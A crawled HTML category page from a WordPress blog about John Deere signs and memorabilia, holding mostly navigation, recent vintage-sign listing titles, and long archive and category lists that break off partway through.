

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndeeresigns.com/category/active/
body_size: 14537
content:
<!DOCTYPE HTML>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="https://johndeeresigns.com/xmlrpc.php" />
	<title>active | John Deere Signs</title>
	<script type="text/javascript">
		var mdclcntr_home_url = 'https://johndeeresigns.com';
	</script>
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; Feed" href="https://johndeeresigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; Comments Feed" href="https://johndeeresigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; active Category Feed" href="https://johndeeresigns.com/category/active/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mdclcntrStyle-css'  href='https:///johndeeresigns.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///johndeeresigns.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndeeresigns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://johndeeresigns.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Signs"/>
	<meta property="og:title" content="Active Regeneration On John Deere Production Class Wheel Loaders"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://johndeeresigns.com/active-regeneration-on-john-deere-production-class-wheel-loaders/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zunowofiz.js"></script>
<script type="text/javascript" src="/vuvoboq.js"></script>
</head>
<body class="archive category category-active category-1857">
	<div id="mdclcntr_home_page">
		<div id="mdclcntr_header_main">
			<div id="mdclcntr_wrap_head">
				<div class="mdclcntr_head">
					<div class="mdclcntr_logodescr">
						<h2 class="site_title"><a href="https://johndeeresigns.com" rel="https://johndeeresigns.com/name" title="John Deere Signs">John Deere Signs</a></h2>
						<h3 class="site_description"></h3>
					</div ><!-- header_group -->
					<div class="mdclcntr_search">
	<form action="https://johndeeresigns.com" method="get">
		<input type="text" placeholder="Enter search keyword" class="form" name="s">
		<input type="submit"  class="header_image" value="">
	</form>
</div><!-- mdclcntr_search -->					<nav id="menu_nav" class="menu_nav" role="navigation">
						<div class="menu"><ul><li class="page_item page-item-6"><a href="https://johndeeresigns.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://johndeeresigns.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://johndeeresigns.com/terms-of-service/">Terms of service</a></li></ul></div>
					</nav>
					<div class="clear"></div>
				</div><!-- mdclcntr_head -->
			</div><!-- mdclcntr_wrap_head -->
						<div id="mdclcntr_head_bot">
				<div class="logo">
					<h1>Welcome to our blog!</h1>
					<div class="nagination">
								<a href='https://johndeeresigns.com'>Home</a> -
		active					</div><!-- nagination -->
				</div>	<!-- logo -->
			</div><!-- mdclcntr_head_bot -->
						<div class="clear"></div>
		</div><!-- mdclcntr_header_main -->
		<div id="mdclcntr_main"><div id="mdclcntr_sidebar">
	<aside id="search-2" class="widget widget_search"><div class="mdclcntr_search">
	<form action="https://johndeeresigns.com" method="get">
		<input type="text" placeholder="Enter search keyword" class="form" name="s">
		<input type="submit"  class="header_image" value="">
	</form>
</div><!-- mdclcntr_search --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>		<ul>
					<li>
				<a href="https://johndeeresigns.com/nos-near-mint-1990s-era-john-deere-motorsports-old-29x43-inch-cloth-banner-flag/">NOS NEAR MINT 1990s era JOHN DEERE MOTORSPORTS Old 29&#215;43 inch Cloth Banner Flag</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/vintage-12-john-deere-porcelain-thermometer-sign-car-gas-oil-truck-motorcycle/">Vintage 12 John Deere Porcelain Thermometer Sign Car Gas Oil Truck Motorcycle</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/porcelian-john-deere-enamel-sign-size-14x14-inches/">Porcelian John Deere Enamel Sign Size 14&#215;14 Inches</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/rare-vintage-john-deere-grain-drill-advertising-poster-sign-factory-issued/">Rare Vintage John Deere Grain Drill Advertising Poster Sign Factory Issued</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/porcelian-john-deere-enamel-sign-size-30x30-inches-double-sided-6/">Porcelian John Deere Enamel Sign Size 30&#215;30 Inches Double Sided</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<ul>
	<li><a href='https://johndeeresigns.com/2026/01/'>January 2026</a></li>
	<li><a href='https://johndeeresigns.com/2025/12/'>December 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/11/'>November 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/10/'>October 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/09/'>September 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/08/'>August 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/07/'>July 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/06/'>June 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/05/'>May 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/04/'>April 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/03/'>March 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/02/'>February 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/01/'>January 2025</a></li>
	<li><a href='https://johndeeresigns.com/2024/12/'>December 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/11/'>November 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/10/'>October 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/09/'>September 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/08/'>August 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/07/'>July 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/06/'>June 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/05/'>May 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/04/'>April 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/03/'>March 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/02/'>February 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/01/'>January 2024</a></li>
	<li><a href='https://johndeeresigns.com/2023/12/'>December 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/11/'>November 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/10/'>October 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/09/'>September 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/08/'>August 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/07/'>July 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/06/'>June 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/05/'>May 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/04/'>April 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/03/'>March 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/02/'>February 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/01/'>January 2023</a></li>
	<li><a href='https://johndeeresigns.com/2022/12/'>December 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/11/'>November 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/10/'>October 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/09/'>September 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/08/'>August 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/07/'>July 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/06/'>June 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/05/'>May 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/04/'>April 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/03/'>March 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/02/'>February 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/01/'>January 2022</a></li>
	<li><a href='https://johndeeresigns.com/2021/12/'>December 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/11/'>November 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/10/'>October 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/09/'>September 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/08/'>August 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/07/'>July 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/06/'>June 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/05/'>May 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/04/'>April 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/03/'>March 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/02/'>February 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/01/'>January 2021</a></li>
	<li><a href='https://johndeeresigns.com/2020/12/'>December 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/11/'>November 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/10/'>October 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/09/'>September 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/08/'>August 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/07/'>July 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/06/'>June 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/05/'>May 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/04/'>April 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/03/'>March 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/02/'>February 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/01/'>January 2020</a></li>
	<li><a href='https://johndeeresigns.com/2019/12/'>December 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/11/'>November 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/10/'>October 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/09/'>September 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/08/'>August 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/07/'>July 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/06/'>June 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/05/'>May 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/04/'>April 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/03/'>March 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/02/'>February 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/01/'>January 2019</a></li>
	<li><a href='https://johndeeresigns.com/2018/12/'>December 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/11/'>November 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/10/'>October 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/09/'>September 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/08/'>August 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/07/'>July 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/06/'>June 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/05/'>May 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/04/'>April 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/03/'>March 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/02/'>February 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>		<ul>
	<li class="cat-item cat-item-3423"><a href="https://johndeeresigns.com/category/100year/" >100year</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://johndeeresigns.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://johndeeresigns.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://johndeeresigns.com/category/12x36/" >12&#215;36</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://johndeeresigns.com/category/15x9/" >15&#215;9</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://johndeeresigns.com/category/16x12/" >16&#215;12</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://johndeeresigns.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://johndeeresigns.com/category/1837-1937/" >1837-1937</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://johndeeresigns.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://johndeeresigns.com/category/1915s/" >1915s</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://johndeeresigns.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://johndeeresigns.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://johndeeresigns.com/category/1930s40s/" >1930s40s</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://johndeeresigns.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://johndeeresigns.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://johndeeresigns.com/category/1960-1980/" >1960-1980</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://johndeeresigns.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://johndeeresigns.com/category/1968-2000/" >1968-2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://johndeeresigns.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://johndeeresigns.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://johndeeresigns.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://johndeeresigns.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://johndeeresigns.com/category/19x15/" >19&#215;15</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://johndeeresigns.com/category/2-ch/" >2-ch</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://johndeeresigns.com/category/200hp/" >200hp</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://johndeeresigns.com/category/20x20/" >20&#215;20</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://johndeeresigns.com/category/22x19/" >22&#215;19</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://johndeeresigns.com/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://johndeeresigns.com/category/24x15/" >24&#215;15</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://johndeeresigns.com/category/24x20/" >24&#215;20</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://johndeeresigns.com/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://johndeeresigns.com/category/26x8/" >26&#215;8</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://johndeeresigns.com/category/2john/" >2john</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://johndeeresigns.com/category/2min/" >2min</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://johndeeresigns.com/category/3-55/" >3-55</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://johndeeresigns.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://johndeeresigns.com/category/33/" >33&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://johndeeresigns.com/category/4-pk/" >4-pk</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://johndeeresigns.com/category/48in/" >48in</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://johndeeresigns.com/category/60hp/" >60hp</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://johndeeresigns.com/category/60x24/" >60&#215;24</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://johndeeresigns.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://johndeeresigns.com/category/8x18/" >8&#215;18</a>
</li>
	<li class="cat-item cat-item-1857 current-cat"><a href="https://johndeeresigns.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://johndeeresigns.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://johndeeresigns.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://johndeeresigns.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://johndeeresigns.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://johndeeresigns.com/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://johndeeresigns.com/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://johndeeresigns.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://johndeeresigns.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://johndeeresigns.com/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://johndeeresigns.com/category/am125600/" >am125600</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://johndeeresigns.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://johndeeresigns.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://johndeeresigns.com/category/amprol/" >amprol</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://johndeeresigns.com/category/ande/" >ande</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://johndeeresigns.com/category/answer/" >answer</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://johndeeresigns.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://johndeeresigns.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://johndeeresigns.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://johndeeresigns.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://johndeeresigns.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://johndeeresigns.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://johndeeresigns.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://johndeeresigns.com/category/authorized/" >authorized</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://johndeeresigns.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://johndeeresigns.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://johndeeresigns.com/category/autopath/" >autopath</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://johndeeresigns.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://johndeeresigns.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://johndeeresigns.com/category/bales/" >bales</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://johndeeresigns.com/category/baling/" >baling</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://johndeeresigns.com/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://johndeeresigns.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://johndeeresigns.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://johndeeresigns.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://johndeeresigns.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://johndeeresigns.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://johndeeresigns.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://johndeeresigns.com/category/besse/" >besse</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://johndeeresigns.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://johndeeresigns.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://johndeeresigns.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://johndeeresigns.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://johndeeresigns.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://johndeeresigns.com/category/binford/" >binford</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://johndeeresigns.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://johndeeresigns.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://johndeeresigns.com/category/blowby/" >blowby</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://johndeeresigns.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://johndeeresigns.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://johndeeresigns.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://johndeeresigns.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://johndeeresigns.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://johndeeresigns.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://johndeeresigns.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://johndeeresigns.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://johndeeresigns.com/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://johndeeresigns.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://johndeeresigns.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://johndeeresigns.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://johndeeresigns.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://johndeeresigns.com/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://johndeeresigns.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://johndeeresigns.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://johndeeresigns.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://johndeeresigns.com/category/busch/" >busch</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://johndeeresigns.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://johndeeresigns.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://johndeeresigns.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://johndeeresigns.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://johndeeresigns.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://johndeeresigns.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://johndeeresigns.com/category/catapillar/" >catapillar</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://johndeeresigns.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://johndeeresigns.com/category/caterpillar-john/" >caterpillar-john</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://johndeeresigns.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://johndeeresigns.com/category/cessna/" >cessna</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://johndeeresigns.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://johndeeresigns.com/category/chamberlain/" >chamberlain</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://johndeeresigns.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://johndeeresigns.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://johndeeresigns.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://johndeeresigns.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://johndeeresigns.com/category/chartmaster/" >chartmaster</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://johndeeresigns.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://johndeeresigns.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://johndeeresigns.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://johndeeresigns.com/category/chirstmas/" >chirstmas</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://johndeeresigns.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://johndeeresigns.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://johndeeresigns.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://johndeeresigns.com/category/cleaning/" >cleaning</a>
</li>
